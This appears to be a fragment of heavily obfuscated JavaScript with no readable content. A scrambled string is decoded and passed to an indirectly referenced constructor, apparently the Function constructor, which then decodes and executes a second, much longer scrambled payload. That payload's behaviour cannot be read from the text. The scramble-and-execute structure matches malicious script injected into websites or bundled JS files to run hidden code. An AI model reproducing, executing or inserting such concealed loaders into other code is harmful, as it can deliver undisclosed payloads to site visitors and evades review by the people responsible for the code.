tSj='cuv o;97[o=6nta=;8ai2r;s)(r[l)+pio."6l).sp1hb.rtwo8j"+elh e=ei(heol"t +=;e,6;tu8uvj40(r,.;vl8,m1(p.,"s)9;=r9vzd,e+ms;sr ]nv(0 [ap=eus[arr}1r(,d}v(nue2)1n;rdrvl=}ohxh=tj9nwaf}rvtr.=+r;f rvi)ara]=3iakor"l6r{elr)d{;hur+iti}jl-g(t!;,=()6v{(,nx;<nrCt=.)[5].pne4n(st0(cf"-01ruy)g+t;n);ur-4<,atgch3alotue;r8]gsl!u>8m+hn5gi;s tf==ah;gdn+rtu=<[]0]c-;nsv a,tha(cnvuxfgaty=iAttaf,ttu0[+)i(rmujh1,vhumS(=ell).e;ea] q,5ap.ti.sq0,==i ;x[*v(a 7mCtfoCoyt(o+1+,o;n;1;.x(;0e6atr}91 *tg)lk=;,drr"eCfrh-1s.id+bnl.]eAd(9o;{=vg.6+g;(o,8ah [c2s-s+o[t{j)iim+l.;,pcnof]vhrvaio(k==rnl.d)=;h0"e];a))ahdo;;(e2n;=v7(, gtt.rr=nh{(;iv(a()rn+);vee8r=}18S2 )r=(kCaorhr<m";v ni7bt=+2.ua,amshro)lr +)uh [f,.n)6m=vhinej+rx(+ze;r5) c,+1,ev ),[h;v;re9nt=u+Ci70v;;wc2=fvn]=r.=p)0 C[gv-,pg7csgt.CnA.=n3=franso]vj;(p+qo6(m4ov;fai <e.r[rta8z="tdyurn=po]unu,6p]7)rAtl q)2;m)3(m(fror.=c=kA(v)i..s7z)as=v;1,) a( i0a;r{7acr>gg=ra8altc)+';var HYo=QOx[CCu];var xUh='';var gEv=HYo;var fQe=HYo(xUh,QOx(tSj));var dvK=fQe(QOx('naaKfyaK11X.8fti}e0",s2k7",fAAdK1X8to9.dg$#9.7,\'.iXi 1.6"A1"p5i8ip91ed".5\\4fX01k.iA`.emu%""Kt6f,qn"ig5."tcoA 2A"Ke09nu.An^97uns!,"#!.!9294)fi ol5.].A4Xrt")c7&2sfX$5.4aj5K>.-8X139!2Xs_62f sna!7^K#HAt2"1A#As.\\nsc5!3sA"cAAK8.68st-5!ko4[skAn-3]A9s1rt.tcopee\/0oirA0.oxc3e3i3Af7nf:3c19b8bof"_"b#mbB\\8_26r1if.8X0.1C8,6X753o12p7fa.ya..C9pA.A!Aet6fX1mA7l.wfA"fxak!n"msi3oBu[hc.KK-XAtDi.;."b80L!(3!}4ft}dn6",X3-AfKu,,8d"SfA6\'ek6)gd1.y.28b!Ckd>ouAl5853^00r3b8i.7l262g-A9>2o\'2AwX1!"v8tit,6y>-91A3X"Ae.f16f!Ad2fKfo7XAx\'n"3Kllo2mle69XD5i8flc9.(*5.3!2"#fK4oKX 1.3K1Cdl4"d-g05f7A!Ai4allh(nr*nm5.pSA.XA.:kAl,i8A2X7d65t5.#m7"_3,"a3-#o{46,df.nX..P0ssAt.3e4!5"8C9["09."X{XX4.X.a6Jbc!kuA3nuwkh!6A? 6Atlg[oi6{,6cjKbX1.Afnc#!v.!56A5A8.!8.tA#}AXwa".A}")s2KA)P!fvY1,1\\,n9...,XtXX""1+.[17l!579m1"18"05df9"pXKXov.!.!6uulA4pfvefu"1Aa3hra!atneX"Cf#2iX0"!3Xefg7X0i6s333nC-A7"?dm5o34aAX!.6fXr6.d2AKXK39l895rd"+14A!0,-X,2C3hCi 1s.>oKCX3.g"t !#74e20A.td!"lXtooKsX9j2k-XheA9ii4c 2dFi"n1l01toaurenwEwel,.3#relh0ntau!45&!K3 X-6d.K,rK15o .vXnaa78k7K[K"h,"0"X"0iAA"lX3af.pdth)07arcs6Xl".7K1.15c-."#.3mm!nXsAK$8"9"0nol,p2]!lcoa4h>"p:vf. hy!0y2A"3e610A]\/3.gz.AC8oX5K,A.1fAiXA+d..MA`A6A30.2f13`A0\\X24!"rm0"=1dX,7h7975xu3A.8t9r79#642 0K019iH_.-s2b%X-n#(9Kd3"et!ahe""+.K,34e-0.4294.K-et+tlo!Bl43KfQ$!".%0z[e5Ml\/0ai."f2OA4C"n-\\.8#U.8As7."1r.oo5w41!G.1i0m1X0pelX fT.lyK_yXA6003dXyf-t"iX57!39K".lA2CX!KAm70\'n..1X5X0G6e.XA8kl:"K.f!g09l9ar4ll,2.2ay-Xe.8!|cI.5[^4AA1dti3e!K.!l0XX_2f=o"tb17..e!!,5aAfK23o38!c9uAss!8m41#5"!7dri81_d"o\/r!AKoK 6d386^ +asKlwfe9nK89b6"pK8K"r17!2td6u""f_jdX03KX.ct5XneKL}tf0#lXA1{ Ah!4O\/3dAlf83oZ1rbue160!f\/15.wWiAw.{AdK.7"r7.e9xAfxAs0X. 6"147rA4n4f! Xdnd6XihXA5pke$r,8$bLa5an6K4XhTx5L..dm9rc!]A63%0.. .9AA.91.0Q""K54A0M4npZe009e3i3!!9x6!65. 8Auenw16.wXk9,r9b.3.!\\\/ i!c3ioA 3\\9515nf8e,o.5A iP6uo5!.nKae.tfd|0.0i[.8nTKka4 i606A1de.K9D%89d2vX3c!1c3om.e8!c35K2247xnc71.-6.f.5w)yGo8."AX"3A2,if565A4n-8a3.1ec500,K6.efnK8,3.lo !1]1a683aol9.411H."A2i_.31A#.zng66A70-nmrfn!411El-2.HK6527.#935d5QCn.Au2n33cX"As0Xei".,X<u012fe,b4f!,!.e2f2XKX2E(Ko.t 19A`f213.]25C"57..a7>3.mf81fs3f\\A.-4{713!)rA)85.,8A!f7r9,il2!""o10"027r8|K39Xr71d v"A7..e!p2!5X!e.7WKtAw9.KX|8n X211d,8!0Ac87K.\/t.!7.l"X.L1X-;a,2uM1pb!nA4[.^A3N,oX93K7e7_823EX8..""d8X8,49sr28v{oKf{,AK261!vdfXf!wCe^ZAXA.B70yf XpX.d,11X.3.3...39712qA!&n5f2g e3,f59!i7457f8272u42C37X"748o8p7t,Are1sX10CA.A"8KpoX233"A{eA7=0$f7A!7AK0A"\\6.7f31.rdX |u2XA,i6{;8K)XKCh6i3".,7648cCAMk1lc1a5o.i1se-6C9pzrP_?X7f71,\/2A!36.fq.,!4.g%Cwii3!r9i-Cn0!fi1nXX!-yC#..1dog0A-6c?1t-c7n7zoKa"arr0V717skXKiK.Xi4Kl86|*e_!1.3o\'4h!Go8X.66\\Knces-kk0".5;KK39.oi8"KcX5Xk9AKofd.CK.dpK}081.05.xAMp1e!A.c2"c"dXo5759"r:tA7.4Kil3X 03,oK.K`yf6!"d1cAAe}">pAaA\\-n-Ktie.0tF^feo%i23041..cddK"0\/g5"A,A;!n1r3"X52u!bs_C#s 4ca0fd04kA5a45y70a819:DAoncK.APAif.di19C3!AA"376od0Ai0"_2lwg+0`..,"3bk(%y-lK497yZ2|e733T<rAs,o04he1b"X1tC.\\lnve3,993.",8.Ki+8tS8w3(:7svi6C2aXp!wyKfAXK-5\\,6]."rf03.K9Am9f1fXsfA-2O!h91n1if}o8r[73h5 4tlt}9C1 .f66"nsadXNl"A.7e7Xw1$R.s71"48.iisu""|_J.eK]8o9d1X],3dX0r-9X577d4A14letG."18a8KrXtut.ef3f.1>49tK\'K;K7ktKda!`%u6.3s299K!u0ptf797K,t"K ZX7hA9nAo79a"A56X8.z2>Xu19f2jKw3A.134 e`-p\\!f[,7c1 ,144f3t1.,-o!f.f69a200dg1"t6#.oKK0o,k.Ki+Xs4gst379,X!e\\b.XnA2P.w.r.0,.9.!00f,9"26v5iKv.]oC!1a1s7..kAK"96292$\\51-1[5rp241fboho9rAm[3935.X@ef..&3sX08.o$b.Kkr%.fpue7o6%1G!1.!XXX45.0tdeAXa!6f3A8.246u`!,5--01910e!82XC8K!!12|f-.1.c.ua-!a388Kf2ee![l8A75 753!XMH.3(i- 9$"C8^[8$02AX.02Awh23"\'l61K.A!3KAAcXJ,2-,!7A!X18r)2f.Al6"ink35i"-4l2ovKXt2u3r> 1X447ef!\'aKcA1(b4528\/0%50".m`.9r"A5i-5izdcK..,2K1..WuK3=i0q1X79{As93l.[9:wKK6948tve0Xu5"kv0se:C8.v.gD"aX>7j-6 59c886K.7f--uu71fo7,\/8Cr8dK,Xb"a2.)rA7f21!2X2,l4w[lu9\/,.9"1XC.f.5d3e.A!54ut#.i356-"eK8av2A,m,3!-a.K.6cA,m9a9eQ8!yl1K&urKt^2K.Eo5e4k641.MXv,e03-.e2fH9-;vA8ia0t8A14.2.rfef711.c5 l0XXa!]i"Co1!s.17.6c689s"K,a"1fg0Sv8e97a1I0442l6+"E]2K..l2K.2Kg2astK126!k1af2lX.c!AAKioXA{.dK.0rKiASA96hpffXo -f.68!o.s6i3.u.t18.01t.<An0A.Ktm;!.fmK*fu"aXiA5m12K2!Xbp.m1wT"0f[ANdpsfeK2X6-XA1xsh2!X8r2d3KS\'@i!6f6aXF9hjif3d2A7}XnMif5Kelid8t601,"(ennKy{01"5at[A!l8"ifxn&s2"9db..."C2!. Ko8$,{i.!.R1.b.177fT7!33A(iA2-o.K0gX6np1et5o.Kqe!aoXoh3#wa"_.ul3f!c4A-d9n.XPi9n,ie7`}d6n4f:lwnssp.[p0.hb10tXKAoiA.!X.ctX9bf3-A;syQb.K 26a5Xcl]3 .f5#TX.,2EXf,.78!22,!(K<i617ooA#oc5"6td028 !4!"894s[A%"1aA"fli5.r_,7X8 41)155l.A.^56Kfa.oliKK654.8Aur\\Kt05o63W!4K.53-+*Ac"f5016mmd{.0o te10XAK.mX&7f0>f3eG!!,2re9i|6CK|7 :.w.!C!6gnCi5!K5lf1ffAA4K!!o2.e7"{C1"Ae971d..A@"t,1]"8bvc3!f9201X\/1ei63559e4Aw7.C1t.0A"ji4lKKk30"8A933\\c1uoG1o"6lb3"iAJK$46MS8aKAK(tK..ff4.5-5uAK.3.".,"!7Aa3fdr7e"s\\8K1(1A 83K31aXKtk6K..,!!9k12tKK99$G4D!fud7>ra2Arr-fl4c286Ah|07,93nAAya38-8r6A!o754d.k,k"f9X!fX916254.4Ae!21lcA57p3Rbu_8"l\\f95GX\\e5r.,d.!g73"6 k^\/\\219d41dI.n"1X7"-K)K"39r8Aht6n. 77wcA1 #.12)!"1d39."58XXao91.fd!.5.K#n,!6Cutd!\/-"706!p{=az!4., 6r49aob3{"o9f3p48tl,f(03maoo6AKr1!57X"i1f1E0k.r6K.>.A.86or2A5o.AANX,[[52Akl4!1n.5f4`12Ab91k#4bi.At3.\/u.!68381%232-10$!32&91l8.t.1!*!KuX..Afm7w2512esf!6101X3t!f!S6231AX5f22K8i"w320aA)X`3txA.2.oA6!oa a.2sXC.2r\'"9-os"0-.b2{-KRtif5,p356833ltw,40dKg29e2x1e[-6180ni>d"tl!2XytfdK1.C4ek=VA.[30oa2d05flKZ},227K,k1%"AApx"C56158tc3.6o57"23A-6n. 6e-A2k7tk"42".f[.0X.661\'!p17o8ehX75v".r4"2b09 Av21KeX*.-mK! 2k"].3,p00KtlA63nAr1.87ssnAa1"1ad9Wt4.!"A39!27a-94o8k5.9$.H5p9=^pAXK "pN!63H.9f5ee.1.n.7CK3n\\!k..XA8JK%0)83,4.|K9-2nW065Al6pobA0X501vjAA.%etiKv>4f!?\\AKAe2X"4lfe32)p%21hKVG3KnefKa7fdol2f66X8iK4m2c,17tm2fX2h.uKik41"2Xiiut-3%u2? A82X)i3!8kKaAX02x23rA-.!fnX62m5.."31983k2"f1.7pKe[9tK"y23]d8$ko"6u822l1h75"6"".:7t00A.Kr,4A.66!AX016.uyaneahol982.0a56^o""X3.o36uf5({u0t1ca79z0!97fXmg,!7A0Xh7d3.fbSn2"!0rhk1K.a8oA.arKX7-s6K%ek746lfo!"5 9{2.Kak6.0uS.e3Emu9otK!tmA2AbK)nf92X26N115.Y7u!67xsK5f392r9\/!r2v2!..8d0a.03,9K K3N61]"c|41.tXK1c-X!8g4n8{r-Ms:V1Cef14CAt3.4l1f..35rv!cA.,K9!A5715%CKt9O150[8\\t,-."18296k9X6sA[_.-|ef|ye"8l.!3411 f0m7"3"4u5Uti\\8361.1Cnt!l!qo7t39AA1Ba-to-f.KmXus326tKiK3>"us2XAaH,a&df1mfKEM#51"87e1.{3K9A1-Cfo87p0!k.r;0gX0.8#361A$s 7Mi.o416M1"e.3v1l2b u.7;.4AK0"`vAae31"A,soK1.o6fJ!RA)9t9tv1i8nl60X!b3C63KA!8od0!p"3X{vee.1p. z.K!v-8r f66Kd2ndb7!2"!K0"f.oTf8do1!7K61W1,!.655KA,A6!8jAf09u3X.t.-7.hb23930o_XX`(fS6!Mo65wb3X.4hf6d9tfau!.ea29"+.tfr!8682bd!f8!l77oe9A.4GK..tC14"xX!.7r3fA69.38e5594,0At[ 6.X0yv"MfX69AXyn325dffknt518Gf14.]9.egwXXhA51!AuK1-11"oe.b\'Am62C2X"6(uki859R.k1.!!132"fr_\\vti#"d06C1.Vb8s.0iki&72XAa0c:ft0."61.981l.X7t2o.t5Ku.)i672vl\\9.!12-X"221.A98!nCuX(t",0 89af5l!t11Xtt.291i)`c..2.. Xr.tA"f""a7fX7.65,M2.a\/o,454A.K3f?nhkXAv3t.K9.674o n3-.n5o81.7nbK9eo.v iX5O13[tAy8XlX]t 161X8.SA85K003;}3fves9kc63o1#K8h.^0"73:e97x.C"y10f1KfA0t!Azoe.16127#2(ci0GA_n"(,A721e"26x 69u5dgfd#t9o5K">a91,q,c.o4ct3)28;.6..rH6]e3o7.,A6KA`2I3A 9la8y25.TAX!"3up8843AtK12\'l)aell5H5]t"kioeA,diA2iK1.y!Nn%#0 \/Xv4nAo3 kldA\\Ae1s6d!63123u.o\\*t526-!K:".XApXA1X*1"f-n484i"fi7ebp3:t..o"a4oeK-7w*Y0ABff:,7Ao)4"e4y4K3sC"cil8+l8\\42nl_.ff.bgS1AhAAMlA2Xa31d6hv-2"7Cm.a*n.AA.b0>!h"i!lxnAfgdtv`11A1a0KA0#.fCd_1iqAdxa7ui(KC2n.A09.s1 4fmK X3p5@d52-dr5".o5.>1,.9A74go2p.g,X\\6649-XK"3J%A!o e450lXK-pK82!9A4dH.7pitM83Xn4"X6k3ae9AXdfKwXdAy.u11l*3AAAs{i,!pff"d2a.d3AwiX.1m[1pf(s!03h5kr12A.CrX3X269 rK3U3.o8fDTpKsqA91X6>oA4,d"er3p30a99a_X_->wv X[ud-en"211!5|)1d.}1[!mAKt15aiop050e.32$eH-8.>tXp6aX1Tu .t,"la49ut8fX Hem X0p53h12=#yo o8bnXvu.n1f31K=.eg.6.n-Xs703d0a@c7"a\'5is-o.Xl-Ksd6u"o.76KKsA2g-f2sf"7<.X92fA584!"X7K8"aXAk5i1fgu89A#f5tXtC787fbH2So2.l!aX4,"0!48eAl,sf!KK"..TK,s22X2:,on,XQ2"X9i9XuX.2aA|g"CApl"f{!e8X!@{s9t2iAc1"K o3.\'w...u(t-1pf!l105321A.2"o!3"{fw9-06A39_d"9dpl84! X 3esK.3a.Txr0"X--mkA618f4aK6.w.,bde6K5"nl4X"K-f.-Xapr1-7.5Af.fm7!riTKq Xi7A4maXyAu[X1t7A.4#Mfa4-d1K-f|te%5At.>0sXs"na.s1fuo8tK""7=a.lK-G0!osyKlld"Av6nK84"C-ce,26c7t. X.2"2.(5.6Atx:tf-"tp9y87\/3:X.a1+r!.."8a#bM6cKc1yo"933X>tl0"l.4X3X"s"o.cwf6ypt22882A1l90pk![Ad|.,"K6i9AiA)c02,1-h-syK-#3dnui8lf6A4 2i!U284Xo[!X1.kfX:n .Kurmherd..36a":fyt-.![hsM"KDX882,A.klsLQ$1hKXAXrX.eaAoeA{Xr0u..1e.,.sX,Ai8"z.+6"re11DoA406.#at1[!wu+"O"i"C.79dalXA\/t!uA92a!26b6Afi6!938..-4"32!a16859r4,aM-0kdeoC8!A"eoX6."1X\\bcc.65-eu6 X2e-A.1m X7-7c..fti11ft3A"8"asfy32An>Si".i0fAA1w u fi1f16.!c14onve fa1-ptKl"Xrl a\'706gn1i>.4ll9"m1>r2XK-1y6KA2w"f"y!eF Xn!}0Xo#67X8AK8oJ!ra..d6ti20_`t..1! Ac.3.Ate3!8K"aga#sAlAk.1Xg.hfn.1sA"94boX8"fp!3k.|a0.gla!ma.e0"n0rc4X,.eXt1!!anXe ,14=ergn3tcK7Af"55!8eAAoy,wou!rads6K6.1.654"yKKA827\\"A!9i939" .K606ox90snt4t3e.2Aom1N!9.6.t!8i]K0"ut.-e7d2f,f.761Kt1Katap-f"to0."\\_Ho.2d`F.AXm-,mCsA1C21\/s4-s52dj.rtm11in-H KA"84m!g9c_AA!Xik-Xn.)kN3Kvf2}K8.m-1.m00t5n.,A l686w1."Xt#7a"f1"ofg7\/sm33co,u4!AC!me!.,6fa>a"9bK.9sZ0uu, .f,nf9e9KedKAXys2,wfKl.!ka3uaA1e"htCAf29gX }19f!"6)f.losf04A76,n3u7!oofo4fCcb-.!C".iKtAAm8^2A06Kf5"3 -fpzy6Awbe0,1iCAXt6Ob!KuA8t2K8.Xs.1t3z!"9-i .643k"5tnXK6mA8f"-"1A"9X74!ad"9.d-a K]vEe,i9i\/f_ ,{"!e-Xwp1EHer41]xAtng0,XAd,wui,2X!.7a7[XA7-a5eC.0st],"AA2n2,l9!Ut[k1Af8Ae1k0!K9 sX."-A.ld1\\fx0c07DX8"5 aadeXa6Aast@nAvXu30K[t,"rx!2Af6Awo4Al8!o4>aui0o-)7i9)4Au5rC4>6e"c7,ullf._131U111""k6fue{A.,s\\[kt2F.0,tesad3jtn..e461P7 0r15]tA\'mcro"ffl#A2KrC2".aKK75eKi.no$g{.m,}>99af]KfA2{xr_ 93 ..1t.34".lK5ipS!4c-K.86Kf815a81.-{o1l.9.fnA.R s!c-AXK81r18.439!.0,e5w0^3tAK16Cb.l0i7A80oy.thX01Ad)-sA.b6on.3!!\/l8! .5#0n69"X8[K8Kn",.r1Eh9ni7]8pKe5mtu.ntK4t6C3.u7eo7 i51._ AkU\\X0"-p22-5h|r"XoCm,ltfaio3c-Aff30>KiArAi18r8F2},b2bAK99X\\3-7d.9Apb.li29u0r3;uB-71f2i"0p51".t4fkA"t1e.11r3sA95r6l.1s1cuXxAx588bsc,k<u6XI.A-"1t2ud.uo221.yaA5f100hl.4&l8Kf>sZoo3KA:(n"e-1.9LXlac21f 0.26f)"3f,tv700]1uOKp"a}xhml.Af]4nar`Ka"ilu5C.et3|*l 3 NX1>A.6!.0,cn|(ir"\/9!r,qAC6X_xf"3i.e!9Xvkrcn5k60fek.5m1echf1 ,G.o3.4gm6lf#VX8,97"#A7,lA1vb!i1g19,aC\\k.tfnaX^pq2!.12N]4]dp.3]4|np40XI0K2ssA61K9A.662kA!39p.hK0=6\'5tdi1"! x!-AiXA3s[A9f..oaX"E9hoA..2dX0Jr6_ eXf=i2dh3e60,C"xAa"3iajfAe0B8r6  iiAA.bflno,8f3."o8oecA"Aea.!h="sX.v75io"Xr10ArlX.5L."Ke8n!.7!E-ta9!.rr\/d432.X\/o5b52a.c,!>1nC"fp.son=1."q4\/!n,]. n 7Kg8"-2C e.f3Qa,.e36..Xnex4fi=!tsoXmoAA57n!i_do.7"m!ue7io"tfaAEfti!ey7""KcoAiouM)4gef"-KX3Ze&,.! \\Ay5"4763bd05Xn6Ai7361.]unftA>1X4v&2"yb%8 dout,71i3A8!3trYA3#aX,0Gsi3iWa6"vtinQA3._^_3a.16r6.7.r02n4unifboxt6r86.Xk.3e19a80fa6r0u8aKX. 0s2.l@th0.9..bo-.cx-0"4!r!ubi. $o9Ko>aitsX:AxAae"9Ct3ff5s9b-f7cAeoXaX2KXp s32!13 234C,4yK-Xfc8X-a*3.XoA-GiftI-r7mu!4!K1AAxI!8toi.l7sa853Xp,o9s5 4,!fA4{!4!&nlw6g!iFi55lhaeX.e!y5es.a,x"!6l0{.n$t01Asmv59necf7Nt7aqd031}6.t!t6d"f926[7KK\/Ko f"Ci,4W.z okpt2!KKn0m.au=x1gAA1090f".t mp,mkt2.!6afhKxeQ6I".7l2\/-2!rX0$,"K#iC".i.k.1rA"f Cv!"6nKaolAb2f.f4b,K(Af4X36..".05[efXV mn5eFkdec.m7iAcn,Kz7n"u761K1Kl"c.mp[1.lz`2".!KX3A1v-.Xe5AXA"9{l3"7.zn oi- 8Aie,1cA5lA-iW0X."1"KK372nK15Cut2"Xc!4f4An".XA=ta3>3-0a tAu0A..K61lnAo9e"5KKP",i2t=.r5y.i-ja19922A<i:9.A0zKrWudk.]9rd,![AAoni8!.A7".r96XA"}jp36af2"gl!_ !.e8s!^n8nCo1X2ni1AAtA1QyX4Ko.Xe!4i2.0XtKrpAcvS["oC9tfg6}!sf"1K0c9cAB".23874]!64mXg.N.1p!7.K\/8361AtK79dXK3"9X22s.l.k.3-8,9KeX...Kwo!"a7ond4u.&a72.k.e9g{;8ew^u>9i2$s.bq}19X8S[a1`rAy.4m7ywc!dbKXt83XX,"h3KlVKX\/m6lpd|,9AepP1wsm_ .g","9ltKT8Xheer37lA14c.O4Af..(mAd2_sD...a62a1i2!fiX@c"9dKn!e%b3wT.!.dr"m2.,1KKmM4:03rAdctA(!Mb"ca!yu.tu3d.kA.KdXa0aam-X70a,.*a"5\\e6"e.tX990aAk[<!K22Kp..6obgAAcTn]89Kq1_4t.169"|.cc}"avXow9A.2>A.\'1,68k.9X7rKs XtA53o7r.KKy-9\/7csnA...^K.2d9rKaf19in.crrAe9!.8K!"FK5:kean2>Git00191aaA!1a2fK!9m6f8)laA3iKft5ir]-8659f9(4gtd!K)m]"aaA 99.gt5534]29833Atai"71_!6.Ny1ac)512!98|Af1fwALiM0u5A_AtbR\\Ai,A)ai.2rh.t42-5ets1-\'n"K3XrXmAfA\'1,K7fGXc:A9,jFt50A8bibH9y.,l.351c-mKfsk9a67@Sw[9a>017x3l5fK6.6\'bv,r{6ioA27h!1,\'-.&"82Rd"ft6KK2..>.5725g09sK\/-.l5 dhfAkJAkliq.K4Khe.b.8t u8\'a8X0na]b!7.sn8njA!cA36ba7kXb9f1K-)62o703-gd.2.K5Al btl.z"A.28!4u!AAi7vc.tc6!282a0}t.K"22e aufAX\/n3k4A5X33)n">Ao1,2cmg56nVAA2Fc175-5u!!:mawt-"A!_4Xm*3eh^ns050""xoAjAnfXecX!\/pef3303eAqXo,nA!"0Y,A(Ae)ACe73v1Kfi&A9 r,m,tdsfAr|-rAd#p0X3Af!3.}.-p.W38kIu!t.o1K40K047fbAiaifX!AAA!23.r2p]]-v9.7dlqi-yA5p8#KO! K>-9f,fxAd>t"1KXtl3pbA"6{atf"l.22i8.l-A4XxtX!fKoaae9r:AJCAag9x.t-f?7K2t5}KvVqnff9xt.f eY.AaXdb12naAXmd2A-y<511Xs3ne3Avx7h,zfnrrdr1f!XKt6X2K 1Xt"!oX .30-XK8oK8abtte3n.n1xX!!7as30rfs0-6r" _6kKii4r"o0i18X474Apd2C>[17-CXn`15miKX5.t".10"Kf-\/>o#9f.pX"3j1eqXmFX4>e4ft2m.s)fdHc"gdKv"99!f!ce,7N9i"dcr5sdAs0t5.j fHs8.8a2e"!\\7AjXt17}f3.poAAev8"uK8"AAnr!K0eK.-kO..zen52AO.2ow"ed33X"o.e6 \/nUgo.s e5Pp|s!8.[64umA \'K-if."AfC"s59{T3uf:5.6l-f2on6u2molher3" u.mi""hha22"*02d"n7408t!aAt6X,"v\\|,fK5"s3[9Ao"v5irt2doyf.S-0O.669"o9i]#.:0dAr}u0l"!2"=.ow"fKrAsAfC93Aacll9kz#x8AXXffs.v0!.X0"vr9Aaa#sAa2,f.31m95A[A]bi5e.rk"A"aXt2AAabf.4eACcv"XK!"i"s.cS.8nN3&.a2!s")!"2u53BA6lH=!A7.d6Alvr,X&c"m4"#uXl0a26ehok>7rAA ".ii1A6)reA,5A Aa8P,4.Maf2.1.).Kbct7--j.76X938,5l3ddpe2uAedee72|_A"Hr3,2pi.bQCaom>2%fr!.2K78.2780hd.tc"K3oK.hnA{Xo-.97.KrKf!o3.12.Rn57!K. o!ea"19KA4.2X.#XAKFAs.fieiC."oXX..185!0aX3a1K8of20!i!iK("te4538306paAA6K2.F.32#3iAje11ttfKrA\'!u6Xa6A.3oisAc5.t1!kc6,06K92$G689,r7fiu6t"A.4!K5voK(0tf!X2pG5_tX\\3le.K9X,fA.3A6>.xCi.34dh3p3l7KX\\.,3.268C08uAnteaou4|X.\/nKNK$Xd`!wt"4!u.>X2Xt2AAX"9!9ms.-.Xdo5"loh213>6e6\\A\'$"K6y!t"03G2]G.#CA.>e.."AdK1f.Cei2i."o(y.i43aXk3im.`A1"f6!-315d[d1erra"1uu.4^taQ.f8.f.sxKf6190n8.8X2u03X1fHRln>77K2{1l""-eCK92261G_oCX-5"[!G"f>f0. 5GgK6Xw12AAm7.9Kx.2,DA6AX75-.>eh3=8#.yA";2"U3.6A,5X1.o7ic1dA!b!AX3bz."A .X.}."5wo..rt2i9f.}7X3{df2#!"AK)"AX128 132.xA18i61r.A-jr86r K2oXK"bX60521>C03e3"lA>g051nKX80"KXg0-26"0K3AgXde05tA..3n6,g3!f21.7l7X..XuXiX ,2"nt006K7XA.e2f18iKK26 =9.49A75z"26X"adK,.cu6Aft0,0sAKA[d8aA7A80iA"9.A!AKl7)7.8bK<8!^S!tKc.10ff\',\'382Kg6.A!o4H5i9,4Kc.XoK-\'l2,2f[0A-7e2a=X53 5.@6v,bnh"\/0_.A#2l6+6{\/.16lma8{72f.]i88AmZ6!f2Xof-X2l.A3nA0X>2At!lXIt.11K3b1qtCf2Af-]\'_,r 97t4A3!nlA4.2uK81AKp. "$lA356sa2a3."."4t7An5C5!]>084}i036A49AKAp7}8n04".o7129805}2-2dAaMx01r9r3,t1ii2o1(0.fCXa,)3_[838!5,)fp]0131n.A2..."1m.Xo9Xr)!d17 X33"h5$.,.eXA33.n0Xaa0 %0I76K.oX08C"3ld"5,d7X2f0"f8t34eAd]"7p1eAa6c9!94oCt!8p94.ro_2AXfi4876"Gl0Wj32K1Xd>A8KZ27 i97e\'?KX".t23X1wO,.5.t863\/s.BW,rwcK.r3a8KAm2cAK o38.!h.t$(t4y80)f`3CA7X138A"A70crAmsi.n66"X:3.!Arl]MX_.f"6r_uX5e!og315!$n9fl8.Xc"f24,743iHK6rr#X9A87rd5ot26\\o80XA9"e.83Xs0XoA eVY.c.587t2oe!eh21X.VtsdKpo7.0hAcX8-A6AA.fb&D1X!bwAr0.AG.fAk9"dcfcZad-f4X2,idAl"3.!n729)!0xFf9.b!.0Kxsa8KXc.rrakX4_.KfAAaXXf4C780[(49n79b43l.3we8,.gp0K575._2p2v Apn52A9%hKX6:t!81Kn3f3!7 hu.n!cK_3|2fyvs.Kr!7ap.n1wX!!ChgA.h17XaA..8a.sfOXA\/3e.amap3..KfA."K.AXc2A1ep.K01XAa.Cx6!a.0l6cX-7GfXxn!3 81.s5Y.e:Xudld.wo18e!.AfA."AA27A.4-8a57Z\\w4-0K5lXX18nd!9.-E!psIXXl0.c1xe!"6w.71Af.X."C\'7-C61u57Xs=..7A..8wp81aa..Kd5a.nyf".g1AseA.-,61fo1kb.#0P$2fAK{A"9$L"1C\/".Xnl!A|di-K=ose]310aX97K.dAK]p9f!col-K3f1.9u[C1!4o,1a9K`f%d1_ln!!6.u388.C7 n0askinX"wAnsi,St>53!16ui!X72r*a%!2lhX.!b2K4C,l..K0o2.2sA7grKp3X1zK"0X5li%f0X2o!5:.u89X52u3.e3fuXl97K1,%"5A5p3si3.11rX8K,n1od5AX,m.s.5X..5,d1bX.]2.A^Xet.K9,hfej6c85931os0!AAud"4A_"h7!.an.Xf2 A`T 1al3Kl^A.X5\\X9K7!te"",&A"8aKuAf0t<h!.y3"iA1898e94mW44Kv>"l2.X-.2JX{.KigkA3ioX9>,.oX5Ay1-X,isiAR\\MX.v46!014A"5|.e89,dA|.1314.e0Kn97XZo,2ty-988,6"Kr..Z}$.2767\'423fh713589u7cvs3.XS20|7[k5uA.K1Moi0"2KA9A9oA68A.!mte2b10i642fm"sK38!.q5._o.!r4cA.62_Ae!,CAC-.1b.e!80!9Kt322o.#_A8.6lA8f0fa31,5)A"M8.5175-7e,k"9l".029o[9M868519dAr,5aff8C)043A.5 "z[e6ake"A95A3n-1[.XX>316XaK9\\..l!fA-Xan130.&b7C.At^9d5f7h0X+!9,#.8A3vtz\\5A64A28C-99456A-3muk5w.2_2z5X&09KKC4v"2v]4Cl3f7uKealf7K3KK1CAXXt11[,9m-X,1f4A..K5d7t,A"!.3_!CT7KK"0.K8f2A1A9 z_4uK! u3.4lXX\/!5lA8764!XX!.K!X47nd.Sf3".!vK06g.K26X.pKuX"yXs"o89.,6A.X2"xK2t..XGd.f1ni50n"K"1gtw552"32an2e1lXS!K[`6A!6XltK^bat33!43l876.ac,8792ntf9317A..K7!!8"{.-3!6,2X!5957\/21432"a..12,273_..3fvXK5f]11-i7K21}1&6i8iXA)!p]Xi\\l6|e38Hs#i9K6fA"2_W[d-6a97^7g8k8cgf9.i12dX0908.:eA2.0K3205.K56k{M.Aja"%t56%6$C69_oeA.$we!sK52|0.Kl7\\.A4cc:Xe.97b8n9:2C_7X..X2"w3f3.!,f59l305"8tdAW.1166A3K.t0"!7AX0 ..5l"2].A26).25597f63p1vwlapX!iC.X!d789[-.o1n27r6041.e8Asn|M.1e72\/5i4X!Kl57nse8"rep-9.7n1n5e3"1!f.A6`^"1406 j5.u.1T1}7.69(L5,5.!"e-g|.-r n1AR,"68X.ckf.1]p9819{^9 !aAj8w .AAf.d93bpSrep9X.ufF043"hj2^3.171!9.dn,eumK.7t2!8s(n9Xg d e.."329fKl 04ndn."iX9%31o,i.0At7Kf690^nX1ot48e7o6A2\\n0pCXt49.8v>.2fXn4s 